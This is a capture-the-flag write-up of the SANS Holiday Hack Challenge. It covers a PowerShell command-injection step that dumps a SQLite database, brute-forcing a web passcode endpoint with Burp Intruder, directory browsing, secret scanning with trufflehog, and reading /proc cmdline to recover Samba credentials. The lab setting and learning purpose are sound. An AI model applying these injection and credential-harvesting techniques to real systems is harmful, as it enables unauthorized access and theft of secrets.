Introduction
This year's SANS Holiday Hack Challenge came in the form of a security conference called KringleCon where I took on the role of an attendee. The challenge had several parts to it. Throughout the conference there were various terminals which had their own sets of challenges, series of locked doors and even a maze. The terminals provided hints towards the main objectives and how to unlock the doors.
Orientation Challenge

The first objective was to solve a trivia game about past Holiday Hack challenges. A hint could be obtained from solving the terminal Essential Editor Skills.

Kringle History Kiosk
Question 1
In 2015, the Dosis siblings asked for help understanding what piece of their "Gnome in Your Home" toy?
firmware
Question 2
In 2015, the Dosis siblings disassembled the conspiracy dreamt up by which corporation?
ANTAS
Question 3
In 2016, participants were sent off on a problem-solving quest based on what artifact that Santa left?
Business Card
Question 4
In 2016, Linux terminals at the North Pole could be accessed with what kind of computer?
Cranberry Pi
Question 5
In 2017, the North Pole was being bombarded by giant objects. What were they?
Snowballs
Question 6
In 2017, Sam the snowman needed help reassembling pages torn from what?
The Great Book
Once I answered all the questions I was given the answer to the first objective.


Essential Editor Skills
Bushy Evergreen asked me to help with exiting VI. Which is amusing given its a very popular question on StackOverflow and even has its own meme.

I simply used q! to force quit VI and complete the terminal's challenge.
Directory Browsing

The next objective was to find out who submitted a specific talk that was rejected. A hint could be obtained by completing The Name Game terminal.
CFP Site

The objective told me to visit the call for papers (CFP) site and see if I can find the rejected talks. When I visited the site there was a link called CFP. This naturally was a good place to start, but it simply lead to a page saying the CFP was closed. One thing that I noticed was the page itself was in a directory called cfp and force browsing to this directory revealed that the site had a directory listing vulnerability.

Inside the directory was a file containing exactly what I needed to solve the objective.
The Name Game

Minty Candycane was asking for help remembering a new hire's name. In the terminal I was stuck in a PowerShell script. Luckily, the script took input for a command when you choose option 2.

When a PowerShell script takes input for a command its possible to break the desired command and instead run a command you want to run. All it takes is using an & followed by the command you want to perform encased in quotes.

I needed to find out the new hire's name and all Minty could remember was the last name Chan. The names are entered into a SQLite database called onboard.db. Being limited to running a single command at a time the easiest path for me to recover the name of the new hire was to dump the database.

Running the command & "sqlite3" onboard.db .dump > /tmp/onboard.bak dumps the database to a file that I can grep for the new hire's name.

After grepping the dump I had the name I needed to solve the terminal.
de Bruijn Sequences
The third objective told me to find a way into the unpreparedness room and talk to one of the elves. It also says a hint can be obtained by completing the Lethal ForensicELFication terminal.
Door Passcode

The door's lock requires a four character passcode and it allows codes to be continuously entered. This means a de Bruijn sequence can be used. Even then manually entering each part of the sequence would be a painstaking endeavor. Luckily this is a web application so I viewed the source and noticed an interesting GET request performed.

The checkpass.php?i= request is how the lock is checking if I entered the correct passcode. The source also revealed the symbols are converted to numbers from 0-3. Armed with this information I could skip the method of entering the passcode manually through a de Bruijn sequence and instead use a list of all the permutations of a four digit number where each digit is between zero and three. I configured Burp's intruder tool to perform a sniper attack on the checkpass.php page.

The payload used was a simple list containing all the four digit combinations of zero to three. It is important to note that a valid resourceId parameter must also be passed with the request. Luckily, again the source revealed the resourceID was the same as the ID used in get request for the application itself.

Using this method the correct passcode was revealed to be 0120 or triangle square circle triangle.

The original challenge of using a de Bruijn sequence would have also worked if I used a sequence like the following after the 22nd entry in the sequence.
0 0 0 0 1 0 0 0 2 0 0 0 3 0 0 1 1 0 0 1 2 0 0 1 3 0 0 2 1 0 0 2 2 0 0 2 3 0 0 3 1 0 0 3 2 0 0 3 3 0 1 0 1 0 2 0 1 0 3 0 1 1 1 0 1 1 2 0 1 1 3 0 1 2 1 0 1 2 2 0 1 2 3 0 1 3 1 0 1 3 2 0 1 3 3 0 2 0 2 0 3 0 2 1 1 0 2 1 2 0 2 1 3 0 2 2 1 0 2 2 2 0 2 2 3 0 2 3 1 0 2 3 2 0 2 3 3 0 3 0 3 1 1 0 3 1 2 0 3 1 3 0 3 2 1 0 3 2 2 0 3 2 3 0 3 3 1 0 3 3 2 0 3 3 3 1 1 1 1 2 1 1 1 3 1 1 2 2 1 1 2 3 1 1 3 2 1 1 3 3 1 2 1 2 1 3 1 2 2 2 1 2 2 3 1 2 3 2 1 2 3 3 1 3 1 3 2 2 1 3 2 3 1 3 3 2 1 3 3 3 2 2 2 2 3 2 2 3 3 2 3 2 3 3 3 3 (0 0 0)


After opening the door talking to Morcel Nougat revealed the answer to the objective.
Lethal ForensicELFication

In this terminal Tangle Coalbox ask for help identifying the first name of an elf who wrote a love poem and hints that there might be a trace left by the editor used. Checking the VIM log file .viminfo revealed the elf in question.

Using the command head -20 .viminfo I was able to read the first twenty lines of the viminfo file. It turned out that an elf named Elinore wrote the poem.
Data Repo Analysis
The next objective asked me to find the password for a zip file contained in the North Pole Git repository. The particular zip file in the repository was the ventilation_diagram.zip. The terminal that could provide a hint for how to obtain the password was the Stall Mucking Report terminal.
Gitlab Repo
A benefit to repos like the one used is sometimes secrets such as passwords are in commit messages or files committed to the repository. Using a tool called trufflehog I was able to locate the password for the zip file with the command trufflehog https://git.kringlecastle.com/Upatree/santas_castle_automation.
Inside the zip file itself was schematics for the ventilation system.

The entrance to the ventilation system was next to the Google booth.

Completing the maze gave an achievement and bypassed one of the door locks that was a later objective.
Stall Mucking Report
For this terminal challenge Wunorse Openslae forgot the password for a Samba share and needs to upload a report to the share. Wunrose indicated that they use automated tasks related to the Samba share. By running ps aux I was able to see the various processes running and partials of their command line arguments.

The process with the PID of 11 stood out since it had part of the shares address in its command line arguments. In order to see the full command line I used cat on the proc file.
cat /proc/11/cmdline

This provided the full command line for the process and revealed both the username and password needed to connect to the samba share and upload the report.
